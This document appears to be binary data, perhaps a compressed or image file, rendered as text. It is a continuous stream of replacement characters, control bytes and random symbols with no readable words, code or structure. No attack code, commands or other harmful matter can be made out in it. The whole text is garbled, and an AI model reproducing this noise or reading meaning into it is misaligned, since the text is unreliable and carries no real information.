s��@4d����h�+��� �*T��hA����S;@��_9�qjF� z���s̑4=D�+Ѐ*���#�������lk�ь�����e����Ė��V��a��G�Ɍ �
[fw�k��<�khb	X0�&�`���!��Z���;����]��@V��J
�>8L��I�! h������S;�=�� �)Ȃ
` Y����-����� ��� @	��."$�9#���cs�)�3��4
'k*��^�\x��+�=���H�0/=Ѓ9�0� �39CD�$
��>����7����ź}c�p��kC��˿��0�6���Ȅ0�K�(ݙ�
��9=�@�%I`��9�A���	��^��9��0��1#����bh�������2(�%�m� +��}�%��Tx�,�x����3ab=�#  *���f�ۘ��  )�ȁf̿��;7Ŀ�ûf\4h�E[��0@�2 Nü 
��z�
D�,��#A[[
��Y	��5D�z0|I�Q����#���
�g��@���%x�-#<r��@��	a�hɖ�$(-@��k�� i$��� �+(����7�F8�@��rD�5�(��:  ��y�8
�,�)0�	�� ���J
� �����|P*	H#�k�OL��`��DEg+Z��e��H�� �X�M@�����7�a�! =��X��c�͔F��;`  CotC���k�!�}C��2�� )@h@��x��ͣ����<�<�(K�9�a�Z)	���L�2Z|a��:˸S�^�Tl�\�oҊ��By�b�&` ��3��#9%�`��"&9� +p�(P 0̻�s!pF���3�2p��ԻP����?�{��d���@�6h�����H���*����y�J��I  �����BN���ڈs!�)�;���l��l:Z����c�#�΍��̗�	�Y���"�������^���&jɍ���p4�6�������#�:�@p�<؀�{ �� 5d>��g8-G<�M8��Ȅv� �I��O���̛��)&³��GJ����~  ۫
RO�db�HEa�Z�N�\R��Ս�.%Ձ�����+%�Sx'�d��0��v����6�O'���0&8v��O�AK4}kMDu�X�A�A��v%C؜S$hA�/�N��@��0`�TJ%�>X�5ȄP��7QU\ӱs)_у�U��� �U��K��뤛��H�i��X�с@���'+�ҳ҈���������S�����"S+P 6t�؈���0Œ� h�
��<|%DP�4X�H�����P��ش�2��6p� ���/8�> �;�8d���������ч����������7�O'S��j�X������ ���Ud�N�A�m�� z#��<+A+(�0|p�V)=�� x�& �p����+X�H�8����% �X�������ÃLh[$X,ݽ��+��	�2�@��Iശ;���u��Հ/���.��P���ˍ���s�#<b #��c��jkŵA��� U�+���_a�� h��+xْ\VrI/]ܙ9�e堬	9 �'���Œ�v����^�>�48�)�I�^��!��^)$@��s�ţ�I(&� &`) *(�[N;���0X�e�,��RzX��!1���(���H��N�-�����{�j�2��]�}�4B�wӀñ9^������е�|��} ��` ���8�SZ�mZ����Աm��60�9��rl$(�>lZ���L*�)���,��� 8�E ^,a4@�Ⱦ��:_�A�8�V)��T�$J����� �_��X�L��`R_��kk*��0���R����7 �M���R�Я9|(��L�M�`�44�RZP��V]�P�&��X��8lC��EB8  ;8@(CC,.�X��G��0��V>�5�����\v��D��Y�αҞ�P0R��ds62���j��e�K�6؁M 灅�<�-&�78+SJp�uޙ�5�`ł���T���2� i�P6��K�[��K�[��K�PF�^$ ���6�  C�� )�N�.`�5��F���JX����)%��1ݨ�Ob���yˀ��Hd.�S< _̊$�oJ�&uUl2H�J���M�V	����΅j��u=:��ϛ$ ,��2XQ� ؈5P�+�A} ���ޅ]���/hn]�6�P(� 3-?J�10�0�B�<t�#^��>�S$��`�O���@l]�(���#�qoã�<\��_�ti��l_�颻�g&�筃����(�3�0�MxY+���h
�4|�+���.�IՀ�p&�����jhPn�fn_n煳�k��+���Z��P��#�c8�*�*�-臁�r(�o��R����-ؾC0fS��`�� �엟3E���XEET����Q�6��M�i�؇+�p+X<������ʾ��Ȁ& ��{���pc�@���.�k�qOn��]�H�In��j�0�qPs���hB�����8�p�0����{bs�hJ,�V��v�#x���H_p���n�h�A"%���b@�$ (���MP�d���b��+�Hݎ��
h�W��I8�;px q�j�.�~�Q_n/�z�(xQ߅k������I��� ���@���#�/�9聿�ن�B�@L!�v�=���$e����|v5��e歗�_�s3�s3v66�&����ڄ�I+ �IjA�69��nF+�i@Ǉ���@��xЀ(�ip�K��.�w�� �Yp���]�q]�~�V&@L]ш/�2X���4��+��IX��G
.�$�mJ����∵c��!i�r՚�e��e΅e�s�y�_m�Hb��;w ͕'q~�a��@?�m"�z�p�9ts���?�5���6�X�Ʋ�{^x��]���O�K0k�ǀ��P� @�ɇ�J@H^�A�I`�S�(`�>����>���|4æ�Z�Avd8�L¯^����+׿�˖5��ᲇ��;�����A<���b?2�yC�Yz��X!gE� AzȒ�ő#��(�CΦ}Duj���
�%�4���6Cb@kDV[�vy�2�/^^����e,ܱ��ښ{)�
FpȘ$%�a�q��)(P�X��#L��Q���D��:uEB		X;{�.MZg�9W0�a��B�g�=Qc.��q���a�&y,1�cF�-}�{�'��d�@
4��MZ��Ӳ�9ẅ"�28<x�fm�v��Y�f�=�v�?q�5�%����.�\�A8DD����RH�Fk���$���$@0� ��j����,=�b�i��ԃD�`CB
E4�D�P�E�D�Hu�H$05T0�3� $��t��$xD�UsD��F	D�#,T�k0@�W�1� m\a�|(�����f�.���Xq	�_2HZ4@q�?HHQ�.���� �d���$h������i.�آ>�a�k=��D��ԐF&]�Q�y��p��P���;�`Ӛ���³DXA�0�>�q�L+�Dz���@V�Qц�Y`� �pЅ-��uV~���/K8:p��C�PD& ��hX�AE1"�4�Tkp�����ّJ����� @� %��kE���!II"yG���D7`� z�P�J8�Z�Z�&�Z�����y%��$^��_PgVT����@�^c�~��Z�����=�[`��y2 QA�8R�Hx*�@�1C#��C���h;�I�?J���&Ϩ�g�$�;J �C��C��H!���H�W�����
����h�9��D�`Ŷ��4�]� -g1�
�M���T<0�w�ߠ ���@ㅢ��r�-�Ԁ�DdU��J��J�a2�S�0�Pd����B �� 4�u�V��<�U7��
@��}h�?H�/z$�iH?ZF�N"����g#�G��HT�F�	,d�91O��Ƕ��l�iZ���a��Ȃ�p8�'D HC,�*�	#���B�]̢���Ǿ��%,���r�q��	���a� # 2��ȡ6P@X�|h����g>��Z��N3�@����!`�#*�;�(,���t2Z�h�R�hэbT� ��M���(�'!(���<%Za�W������d�����,��
9`� �*D`F���u��Xq�!��QQJ�%��D��A���E$|�LX������Q�	H |��i��U�J��Z��;Zx2`#P��Y�+�$;_0�!��s���F��0M#��d���>��90
U6��@ p�Itr�&l`���r���cP 4p��u��n4�y���~��zk�dx�S���.��"� @��Q	����>͢N#�g@Bx�+`�~�Y(C����/p'Ù�lw#A�,��ȡ�,
	8�����
�tV���d�%���X��Mt�NP r#`F�*`0�CVz�u�<��1$p�l`�z�w�q�|����"�" شX ]�K�Q�d 
����Џ�Rtr8RiN�-�B��#|Qa� ��A�z�R�+"���:�3d�,7p�A B0Ml�At=e���l�T��t�Jہ���4o�&r�� .��+Y�������Havo!�eP��.�4� ����
���(F���i�F��
H�h�x%�!�I98 p�wB[.d��n�+]Ia	ӂ�B�ii����J��GN�<#9+��}�S��<UE�4����l :n.r`$�.fA�6 �)�-~�(㺳�=����@������!0!��&v��(T`S��BjP�I���"j�@�8�4��3x��!B|(
Q�G
�qR�ZЂ�U/�э_Ӓ�H��0xֻҢ���� ��i�Ğ.�k�'��,K�Z�&��&D���Fр���d��s}���p���4�(�@� ��q��`CR�A�4��A(��穢Y�Q������j�(�fJ�]o|�" �@m�N�ҢVV��K�ԆOU�:It��,��[cb��.6�0!�����j/���lcuy�����-�u
w]7���6��Ώ=����R�@aw�Q@z�A�g� �6�*�ZX�=��~� �?(�� ,a�3?��2`�6z�g��F6�H����
����I�:x��c�ǜ����/ � OF2�� 	�Z�-�<�A3�����C��Pu��?��?�]̅���-���c��T�A� ,] � �
��J��M�_?�X�T��!C��B0��B`�Cl�d@1p��$D�B
���XAM,��R?(XDI���m!����D�}����|�q��1,���=I@�]�(`/��0�5�C�!3�څ�ǁ �%����E"��4��G@ؙ�A  ���>T@����P�@\	� �G��C�0���a�څ�����T���C`���LG�2 1f @��ؙN�X���� }�W �a5:RfL�@8��1�t�W)�&C�8Cv�u��2t-0)��Z=֣-���[��xE�\\C\�Ɍ4(����R	�@ T �R��[�u���x�EK�P�w�?��#� Ã����� �3���T���ԅ��x�,%0%��^#\�H-�T�#U#Q>RR�Ce��Tc��⩚1���#;^���<&��C�Z����M48J@"�X���
 ���@�U�c�L ��,lb(a�Tx��4��_d�(��`lZD�b�)�/ԝh 2�I�Di�I�@�0��P%$�	U %��<�#)岌�H�� a�?�`SARA�T@�P�U&�6@4��(B(�<ZX6'=*Dn̂[�B?��!@:�v.�� ��LS`�>���Ta��W����U��������I��I��u��/�H�@ ̚G����p� 2� 1�h%��i�Th�?`�RV����B�&n.K4n>R|@8�r9 �C48:�)=�#t�c0��t��u�E�Xg\���[�$�X���M��e5E����{�WQ���E�� m���P�b����)I��H�A��A1�-��!Kf��?�@��h�C�� 1VhP� %�)��I� B,$�E��N"$�&U���9�3h�  ��C*8�s�eX���y/�M]�- bw*ix!�I�S$ ��샷p�$5�T�&�`�F�xV�!�
�~����I�+5k�u��Fi�$ �:In��uI@��0��� #,�c��ͣR�n�IT@��&"��TRe�J�3��� �Bt@=�h�Z-:��!�\D`�ą�D�[���E��AxA	8���R	�_(���Cz�'pP���f�FXl4ĳJ��u2�IOAAP(h�٩�R�-H��g6a���Ѧ�q(j��>j dE^<�����rc����8�>�:C��s�!��!<�ꓼ>]C]4
Ă�Z����.��0RhA	h �2>���*�Ȃ�t�'��XA����>C��I ���IL��D��-�
Ͷ"��,����m���H:-%�?@B
@�{�A���RY�D<%`A�R@'�$8���连m����*=��������0� ��ê�:�E[�EĎ�-�ܕe���T��di���$L�ly�!Ȅ��$�1f�B+H@70�UP����*�˚ �"ô�,24�H�d7�C1@1��IP�?�A�0��f�� `�P A'tB��3��j*H�50���Y��X4�<��������->=�@ �B�BD㘬A���d����LP�eՕ����J'n��t*`Mv��	���x��*���ʉ��H�p1 C7@��5P���!>` \@{(p���&���w��m�ް��!)�N'��@�.@�?��ޠ� L�����Y���A��#e��h!��?�
�h�Ȏ�B� J����t��;/�Dj�	�Y ��MvJ��������0�ɭ]��4\ �e��rh�j�[ �@��o8@ �ځ x�7,֢/􂜶���A���O�|gZ�E~����i/ƖAD�-_��.�,XAP� ��
����`�=(���2� ص���B/H�q
��L�ޱ����þ�Bo$(���g�B���?ГXI���w�D>}�4dņ6����~�=���.@(�?ϰ8�� 3̵��B���:��0�9�\�B�:��~�~�E^��w-�%PA(L���8(���?T�4��TBH�"_3�!f�Bl�u�tΪ&���j��.�Z�Q�P���-�ܯ�Gɡ��h���\{L���ņ�fD@�6�o�)�?7d�/�3���/�u�C��C�\U�~�Y����[�\� B ��?�5�D�DAp�+4I�[�J@WR��Z�"5耇&����q����ڱ�\��Y`tpW����e����6j@�a��hp
��)���S4�먣n[w��Ќ���6C�E�:����:���w� A`L����NF�A	��x�:Oy�t��;ޚ�3ΪD �P�HD�B�����m��B�v^�[i��E�u^���?A�!W)W4W������ȭ.����K���u4���DWZ���B*��xAC](
���($\��A���hx	l�� 3A�
�dB<B*�@1$D.d�Yˁ�u�����Hj��� .\��w���-��+7������W���F�����? �%<���(C:=-A�Y����s��¯) �25���e���0 �@l��ޅFe:E�A%� Qhp|d�3N"�� �����u!��)��|hhA�"�3����QY����Y^���#7�*��{�������ݸ�����7;�0 g��B
�6p��0C�dQ
ӗo`A��N)X	�$��@&�!�CD1����@�0����jwBب�(Msh$�ܶwk���Z�\Y�Y��W�����6�^�hͱ3Wυ9��0$�;��M}o��7-��P���Cԡ �r� J���4j��hp��AS���A�@&���	DM	�B 5@B1(k��9Ѡq1g��,x��LD(.�E�ۼQ�[��[,�Y�SWD 6l�l�*�'9�ypi�%�4���_��0.�1dHz!Aޒp줳c�~��ǃY/�2s����A2c#"� �c �,���A�3��d-���1�0Q4db�`�M�/@d��DM�Q["L��<~�ZҍZ�m���TAC�(!�	%Dx��d��h͢U9�/�Fn�Rt�]�tA�Up�?6�l�B�
:dc+�D[mi,��#a�"�	�#�cK��e�`�f��%S�d�|  �*#���4s��KBˎ ��Ȑ!J�fh�2�d@"��By@�nn��	�*��b�I��z衠`1�/�`�!1|��/f)HőB���YxQ�3^�m4hv+���R���r�`���` �.�M"j.�Ƣ�i`�%p�E������^�K\H%�2�9�kza&_��Ea�!\���FX��.9j���Hl�J(�+>�/��4� �(��#d8������(p`��y�ƣ����6�p%
*���P1%(��\u�EE�dL1$��!�4[�鐵i���xbc$�����r��K���4��ن��ң�0�Bo��3��К`�N��b ,��6P �[h1�t��B�~V���/����E���#�@�IX8�P�`@")��nr-��bR�G�
�%�d�V�I B�Y�eX�T���=͋���$�� 2��ZH��V��Ɋ.��J���⺄��-��#xRQ��3�mS�6i�a��r���H�%t��%F�Xa�B��jha�O���38�.�(c� 8��	J8%� 2�F�p���gYd��0;t1%v0b��Nm�\?��q܅�rk-��:����X��H�hۋ��z�m*�E\*�����Nu�L nk�q_kD�&~k���(�!�bP`�EK~!��؁� �� ����� �Z�
`��!� �Ȃ�p�XP�  �3J�. q�@�o���!�J1i��ӏ(�"iF9=bd�%�BW���.�Ǜ%q@yR+H�5U8a�c��w	sn[�j�0���|�n-�R��8������&���@�P�D�x����p�#���
xyD�����P��F@D�@!��;��B	(��aeE�P�"`�Ɠ0�� ��U��ID�� g�P��a���3��.D#��&7��G ���<��̦l268�< 4�F|S��I2���-\h)9��A��׾=��y�cTP�s8���1�o���$G24�0��P�AjP� T�X��>�T�a B	6$�b��A����Nb�`<�NC��PN�9��U$01&�wG��o��=dI��@b�fU ����E�_M�׾�����.-���t-&������=��x�C���:�9���PFXarpUV���(� H�&T!}����!X��x�j�����x@-���mhC����FT�Į@V>0D0�4�ՙ9�.ntԦ��!Ӱ�5�Q�@��5Mh���~����6Ҁ�HN�:	��W�.Ѣ%��B�������/0�U���Y�h�'7e<�?(�V�@�Ɂl�u�'�b.2��?R9 8��F$$��&�6<m���ʧ;�vP\��7�8�3A�i��&�9�֘� ���V���XO�`5�E�F���<�t
X�h<f\�P�"�V���@*x���a�w�*�k�����C ��J�l`0��8d��}b� B�AD+0B �S[4! �������8�r A�c��_޶0��Gxq�GN�H��<`Ǫ	6Bӂ@�[u�� ����c{ct�x%$�:�J]z���`�-�i���k�i� �a�c��i�<��Έ'� a���I�1�֯.�k���@"��E��@�F�T��PpK�T��l�P| n�%��-���,�i����k�X� ��U�����ǽ��Ű�<i�Obl�����x�Q��4���"x�_k��H'�)¬m}����Y(:��F��7��l|�a iB����B�کȆ"�F�B_^p���C�9�����C�?��nVs�4����e�WO-��."�h5!~��^��c�{�=�2H���b%P��?�^���}��lm3���&�6��ml!�G4ĉ��`����fPF$#��$V��7Ԁ	2(D�����s5Pp�;�)���;D�)�rЂ,|��Z�����&��Q�6l��JNH��^#�k����~-�DPﻔA�P�*���z��~��k��N�r��pO�^�CLa��%�: pIC�B�A���8���`
Bq��|�� � 
f��J��j��@U�/�d&I�@�h�v�/��@V,`5R����x# ��"�^6(�*� ����`���ƪ"p!�+�Lϻ40��E$�]�r!��'�x/���L��x/��El����0(��V6�)��
n��@J@	B � &�ä*�f 8��0��A�fp*�m}��@ v�!����P5�o �ϴh���pH���*O�k��z��IȈ#p���E�$�a� D��@&�Ľ�h� �K��ͽ�$ �r
*�A �@�}`DΏp��`Y�X 
����@�v���U���a
%6�
j��
¶�p���iǔ�ǒ��J�����r��xbל��8���"�Eo��(p�]f�}���Dw�l��`熠��v@
�C���� ��@ 
d@&�`
a^����jņ`� �v�6�fGDz�*���L���& !j �5��>��@����� ��'�F�0����A�TB���B34ӱ��i�j��^��L��.���� F�)���c*�4� 4`���@c�`b&A|���rш "e�Ğs)������p��@ʭJ���
��O ��5��5ԐYB	�!�������j���<Olh��5L�:$�
��~�`���M�-�Lpژ)�(�����r7	�:��7�����BX�� X�������-%HNɆ�`�P�A���2/qv
��@J ��@�0����гC*�6ذְ�	r 2�s ��>@{B!x���*��T��#��1���@%�֤��!RA���,5Mp������<��r*�@� 
�����75�
v0d
ր� 
�"
^	��u��~J�`AVZEF��:�҆g6UL��� 0ѓ�s=����C��=U����������%3Pq�~AM��}�����KB�����;��LD �-5�RR�@��R��n��6
��C��+�
��Ђ@	F��V2 ���)�O@@bK�d�3Ch�/{1H�`� 	�j���I���Ȟ1	����,�*�'ސ���&��Ki�~R�f}��aԊ��Y�[� :�g�
`L� @A@�`>B�
�\{@���K@���7ߵ� C<�>�|�
��f�`�C�"����hfB@FA�8�v\����րP!
�`F2 �_HZ�=a� ��	�q��JS�'ƣW�J!Lɒ��%�a��c] N�d��g�L��&p6�+�� ��```Q�$erR*Ң�
�jC �B��iI�v

ȵ� �ߠ  ��0
�Sj��@�BFI 04$1����"��"`B.%c#�~�b� �'�toBv{B%7!�S��i0ʖ@%~�m`6@�]�Tʨ�Zˤ�,
� `vK��Cь����$�ΕV���`��
�sx�Cio��J 
�q2`�:o�Cd���vh7��hg
61<����+*%j@�G0c5	?�G����Wq;2+�=#�
�D2���W�p� �%%�J��L�f�t����}$�����ua�2R HҜ��"
��B���I�
��+x0p�����`�b���.��h�o�P���t'��V�r|�p (� 	Wr]��"F` �N�Wo��zKG��<��*��s���fP7���t��]��
"��;�`��c�@؃A8	�*�Oc
��a 
V�dB�"qj��`g��R�m�@�6D`
f�B����  ��U���Rʠ�#�`�a9	��ð��s�~�to sH��@�&��ʸ2q�����4L��:�m�g���M��YY�mR΄����#�@�� ��@�,~�i{��Y`4ra����7A�m�6a��Q��*���pF9
� w�N|I�k�
꺮+���`�[1���Sq9��O�1#`��Tr�&e�M�� ��`Z3%�~��tc����9nP7uW� �y��\*	~�*�~�ya�g �n����+&	�	��̯B��A/��f*mB "��vf�d�sB�t�(�����2��@
�@O�c�z �` »o1 �	s>vo�s�?z>s`<z�'H6!��>)�����5���sՅ]:7�)��Lp6��&N����v� ��Ri3	�K���@#�RQ� �@����-��
�)|jӎ�Y�GjU8�҆|8B���t� 
lſ3�@���q횢@��:J!3����t "��-o�Hz��� X�K���%@����s��s��f�U~�q�څfا��E��)� (�@�J7\�%5^{�xw�a�v�������Z��vdhz�|���A`}`v��ڴ!�T��� X@��'�h ᮩ ��CǼ���-/Wwor���{�w�j� h�;���������cL�m�I[�ʮ��Cb6N� ��D��A���AL[�=�*v�����KFq�wD�e+��`:d����n���UXF2@A��  ���@�� �@
��0͸�)��Q`ɣ���;�헽?�=Cz�bK����J�Ǽ �\ڥ�Lh6��$��,��~:��+� @�>aύZ�A�u��]��B���xQ�U��
}� �a����r�vU+�w !�
��ϣ� ,ĆhpB�� �	` ��	����ɕ��m]��7�aRqC��@yB�X9/������~RA :���E�+�'��	��V�uA�b���|� t�� Й��o6�P�DK J`v�:��8� ��6f�`d�RX�8�f�Z� l ����`�h &	~bH�d �D5�I�&���{�כ��ʩ������Se�۱����[��[�{�L�J�fΘ1a�B"�Lաÿ�P�S@�D�#+u����� 3��
�S	�!��!�/D	� z��!G�,9�������+��Ѱ1��!v��a�H
�lر��_+|�X�
�OR���&/66�e�o�"*��0�I��L",��8���FD����'
:+X`L�1c�8�hG@�g��v�ᢵ	T��WG�?}�X��gƔ	2n�q:0b�|96���t��i$C͛=�(��c�rBX��G��}H��Уg�T�D6��g��>�� ��(�\ǈtv�Ӎ[�aH?+��"Y�N�_l\��?l�0aT2 �-6@�ٵ�b��`�f8Ag��h���Lv���k�[y@�[-�(Y�?�@�Pq�mT@PP%�(��`���`�X�\7SMJ��w  ��R��!���;��ɜRA!Gzh��?V���J�`EgR�%%������4��'X,f�l��^���afTPaX�QѢb'R�]�iv���6Z2:v�L���7�	�m/���nPMPT��#B*�X#�1c#�aD���c����U�H Q��f��W� �Q^	߭p�&�����	,=�P�煠�>Xq�0��#ucǥ>h�t�9H�^b�a�|����A�����]L�ZYe�qf#�����������7O���NC��?&8=HԤ`�%�:���6�K�L���C��q� ��p�Թ�o�]o����짰��(!�T�����&�vH �
Z����`�x�5��)��d��᪋�Z��*�\r���k�i�k��)� 	`
+O>ͻ��4�6u���Z�u�]�u�����e��/�l��>?m�����%���~�Y�	r�@���e�vt��?<�!@!C�-�0���d~!�4�!*X��9����T@ݍV7�����+�����		#*p�N�4�Ia��J&�5��� ���z�xm�-��?؄�>A�{�+O�B�	X �|
#�J���<"&�(tPdԯ�O	� �� �Ӝ_���N�\��1�D����b�\�9"M���8C �Il���D*R䒔�ʄ�#Lţ	z��5���HVp����$�x������yS*��p� �H�u�&�n �RB	�O��� `�$���2T�%��� R�"�<�t���x���� 6p@�٣	��{��N�E��O���t��|;ȀH�����m��,V�9��o+�&C ��YP;��?a��@�)�B� A�
�\�$�| �ٌ�4�t!S��2cBKG���VN���F#��hG�1�k��O��{)���	�`2쐂��@MJ������@p�9P�����)L<O�fЮp���(F1��b@��XB�� �����Hc@�0�B �
؅��DɁ]H7GȌ@m\�τF��8�޴� a# l�wD-�n�U0�{x����8��H����$��|P��q
N�ū���MN����
 ���>q�@[�)�� H��K�_T��J���S1)�.ę�m@�g����nD1";��8s����?Z�As״Ɛ�:�Ӟd`��Y[0��V���G��:%�I���P������D��J+� �h_ �%�8�f����J(�a- @y?`U|Ȥy����m�	,j��\�,���N®n�� � ��hB8©�0f�5T�����0�;Y�H�i������4�i��0?��_RE^oH��4�+����Ġ?��}�3�Hq	�u��{c��p@��xmD��{Rd*�	�T*���
U�i��׍!����c�fH	3�� ��B[
��F��0�A�P�#`�Z�wj���g�Eo$��������΄(|���̂P��x�A�4F�`�|�#��BYc^���@�w�@e`���7�B����&�a̰����	1�"�M�9w���ΑN�ơ�Ok��p�5yG�H���$iU��c�Gh��%Ђ��BJ�U�7g�:��f�Y����
hrd�uQ�t3VΦ��!�2��hg��	�i��md�s�Ԇ�f�4 ��{(B�@iC� �����1衔�
*ћ�}�b��-n����;����`�[���)sB�"�uf�������L�@���{�d��s����Y�%`i'�G�#�hY���Ȁ�C��]�o�M��曠�m#}��?f����[�B�[�?
|`ꖙ�ؠ�S�:3@��vF#�X��
�p1�� B��{�we
@� B�A��Y��ڂ}N�
u`i�B�ww��P�T�B� ����rN���@��0U��0�z �"2��"��G7beB����aX eN�c Y`���_��d� $  �P~�7Z�`��,�'�g����(ds�Asm�$��̐�P�3�t-pz�3 RT@jm�%� �%@�RSIXp�"�2P(e>&R����_���#�� Bc;���xB��}�r#(�P�s�����@��� -��' ��z �D��uM�Te��XX +w�p!��fz��	�����_7� ��\x��ސN�T �p���7-�v��z֎M��(���F���11�*�b>�!��+��PS R]�)��]�c�T^�6��ge�C��&l΀���S�
�`���u�$�֎��x��38��H��c�
>&+�(��1���F��M R02.k	�
7��8����#$ ���%x�h~eX���
�'��2*������t 2�1 �#:Cjl�o;3#�q�aWp	�]W^��� ^�{�b�� B��l�h-`N�6-h�}���Y	�N��B������ur�j��Tj I#;3AX]W3
�1p�~xz�@Ә��M��|�"%�ڢm��Ͷ$�  �)�Ң� ��<���:�u'S 5��x4#��!m���{"ӄ���!S^�w%�)�� Y 4F3���PB����Ȏ(��r�6���m'@�op��1� >8 ?Ȗ��4�W �.�R�{E�kʱ��)��B?�Yy��� �O �,�ŊͶm�
�֟3����v1��"�$"�WL@#�f��L�p��p� �O����kq%Y�	�����4�a�� ����x��3�����0<p��kc�p�d'�#R�9��z*����靭V�QX�����)��v��,�4Mbt�0�i~��釦��$z��~!u]gW�����$r+�Ij9�"���2w�R��c4�az/y����1,� �)�y�َO2��ڊ�w��a����QF @��$S(҃/��Hu��p��<���H��vz{9B 	``�r�'َ-��fh��JZO�a鯿V^ W@��T�'�"Z?؋T�p���MZ!�j� ��FI}��W ����
�h�_I�'`�'��1	R
W �j:τ30���c:�	7����D��e��y���#�!���O��p��\6W�H�K����Ԫ���"�*b���W� 
��� 	W��$ a��u�����@������	H`	. W[�'R]�r���5�va�*2�g˶�
U�q��h���F�k���	�WePHP��K��T_�BM�M��Z�_��1��G����x��B�t�ǛH��'zkA��X U������{3T!�KM���Lp�`�=x��X�l[��o�Y<����X�p�p ���8. U ���P�XK�W�"��3K2U�4CMSǻd���顉HA��`)i���|42SPs s���K�ω�[�p��bkXຈ�������Tʫ�#�����O�`
O &�Y 102 @ e0���8�+ܝ�e:_��a���)2�<ٚ����(	�t �[g�C�B��&��G�{�p_�2@�@��e�X�p# ��B�!S�z�d�*SW^K�I���`��Y=¹��f~` O@�u���Ufp�e
xlƠ
@p����Rl�Pl�(|�����ڃo�������.r��H�<"�B��5�z�
v�iV� }��4Aea����`
��%�ZL}�	��}�}�Q,�P)���wy{L�
Ĝ����	�� ,l��BB�H'p[��~`
'�x��~������`QŐŠ���P��	)��	G���,���3�;;�!�LP�RP�u1ß"R<9�����Y̼#s�����@��c~~�pʹu`����p� mz���ݠ]ŀ�B�	%����΋p���RL�(����0��) V��u�{�X#��{�x�@� Y���r6�< �@Tu�4K��𬾠���y�o-P� �4����)��}���ȁ\<�Nؒ&̃�Ө��;ۼGԄ-E�#�� ����H��lK�����/PΫl�$�aɬ�\�C\��mڧ��.}w��P�U��<�T[���3�X��?����Y��� ����v�Oc��b�P�o�U�ݭ����ѝ'�	�M��Z�\�	4 9}����n��aP��-P
4��}��s@�eP�.p�Q���eG-l��ߥ[l蹭�@n������ާHOp�~��f �R�Rݝ�Z�ZZ��!P	�4�	k�-�ί]�.;�HP%^O\�o㈀����}��l�@ q~��g��lJR�O�4Mb�`��2���P�~p�g`1�f0k�ݍ
;����P�	ڝ	e�kp��GR<.�ćP<�_ �@PU��e��%Rc�T�#�I�+�5p�P�\Z��5��V[�5~P�#'~ �z���G�`N�g`
��N��P	���.�P@0@\�4����T���벮���ԋ������G��ۿ.�U���� ��p�2�H��K%���'�܊�Nl*�੠�#��@�G�kP���������
!
,P�N歞�~��a���M޲~�U��	�ǻ
q��XP� �@(�� �(-���0�ъM�8�?��u���g�H��s�4/�/p���J����4Hy�a����\� ��^��3��P���>�@���w�ҪMު�G��2�[�p���r�_mp(��pN��@+�@C0�rXq@	����0Q�n���_�.?�5�DiO�O�FRTb��'+�'k~`����'�>������Z ��ݟ@�S����@� �%S�J�2�����OB�����J�*-Z�C#,�\T�b�_�(� ��J�-��BE搕���ęS�#�2 
4ř�-������;Ȝڰa@��?l�̷�2����P��6mfL<1�V��3���3��ԋ�ON�9q$S����EK%�2k��[,J��"�`	��`B��2&V����p!��L���_�+Ť�[f��#�����N�[�X����E���RS6����T;��M�`�;�H���CY���-3u6��/�?QlB�3�Ϝ�O?^x�52h/�JЂ��#�����F���"�����.[�#��³2>�c4B
��@!��V�m��h����^�)�!t	f�%������Ia�y`�6,�@
D����+
t� 1�K���̴C$`�(��J���`z�s<��ӗ"�-���ϬB'0cD4!�E���+� �JXCBS��t13y��J"��B�,�Y��#4 �
@�p)n���P`B����Xd�i6�j���!bb�h�ٔ�QI_kD�$]	貉
���� �L3��C��']xHo�t(�kV��=���?N �����	����BM(��>TpT�"�b�=&X�,���X P���H���[E��&r���� f*gD��a�e6Ges46X���MH�P��W�Pȶ&��~pj�t;3�E�v��@x����=�JT��._־�O<sY{_�>�' �w.@���	ʘ"�> 墯�KZ��	�r�BC$�T2�"�>":�UL"�4�r���){�B�i6&�T�1����}�چ�-�L�=%���6[&,(���s����n;d�����i�_�A��>�'�;��O�|�}��n��ˮ�%$$d�A��'��������z�+1H&Xp"(��'J�%P��Ԅf$���u�e�u�3�p�
�7+��J��;MɄL$�g��	*W{�w��&	t�yY[�5TP�T$@�O�$0�*>j�Z �F�#��J�� !?��2|X�Ⱂ�h�SQ�(���!*C�h�2��
0#@kP2�t��� �ZB� A6��]�~�+����lC���b��x-d�՚2IJ:z����S�A�z\\Ò��/1qK�c��aJO<���d��������$8�AQU�2��]�s)Z�JS&�6���ɣ�0KG ��5����$�p��\9%�0��D1T�ª ]躡����w��+�]�S(���?�R�o0���xj?4�]��(E��]l�?�`�Ln !&-U�*��s���[f��1���*�:�ܑY�b��x��n��W��M���r�P:�,F
����:�������3=���5�a���g�j��O���?��k��;&@W��H� 
�Ɤ�O4��>��k��@��C�b@p��*�`��b@�4�
#p�60�NvC�l"*[Y�n �l,6���㲦�dir��&��d�^1�	M�����e5��)�St�æ_���/H��\��[��/�D�(����u�P�D�ED�\� !� � ,    � �  � O�x"��ARv&D�0�nv�I��2HU��͌OB��T�'��p����9.LҩQ!�Caݺ���S�\�z Jkh.bG�핫ׯ-�~M�R�֬%ݖ���
9`eɑ�B��;��M��=p��!B��}kՂ=vŎ�h��ZqJ��S2(^�!�� �8���/k��1��l���N�"Xp�;6N�0��"��ݨ�(��ɏ+���E$J@�|"Y�
�)S�|)�bx�"?����꿰
�A���V���:���wZ�xH��p=��e�`��
J�+!���W�r��>�`�Y�l��>P@�� ��!>�����g�}���	+X�Q�ao(�x0`�<��3��RchO�V�/~Čj���B
�X�5��@
��P�P�Ĕ��UP�1� �G� �-��I MHG4���2K��;Uu�y��G̞���D�I��UKh�A 3�!�~��V��� �PB��)!z��i	�p߄�'�+�D��� ����|HB��(��&3�0�2�m֙@�,ڎ'�q�i�0��9�m1CЄdQ��'Sv�m	Qx��qc^a�'ir�%�-�,<���N��I�,���w���OsR���e�@_�1����\XJC	4�C��I[;Da?r��� ʂ��������� ��/�܃o�����lg�$h�H��)� ��=$N�PI1M>�U �B�
K�P��W��ǹ8������u�G�P�������/�P#��h�T�cD�u�$��%��� pq4@ni	oB�t��h��} �p�ݲ:e�JԚ�nA�`E:ԓs���H��',#����6��fC1�U`���0�pU�pD_T��,� E`��B�M`4������x�ђ�xG�]R��o7�d�Z!���
`�Z��Q�K����ҥ�BB� 
�K	���� rP�L'%��lu �2P; �v!Mhz$��M:�#X-i!�H���f�� gs�����2��Sz� ��(��Rp���m��wn�_�� �Q�쥯1�b�(Z~ ���+>�#�|L�cj��h���E��Ԃ��"8S�Aw�9�[3��X'%IN�zh�4C��� ��]Y���CP9Q�t~��M�eb���/�a
;�,�X�80�W�+��*������=}�nG�P�(�d 
�B��я�](d���װK��G(D�U�q�X]ԉ�7X
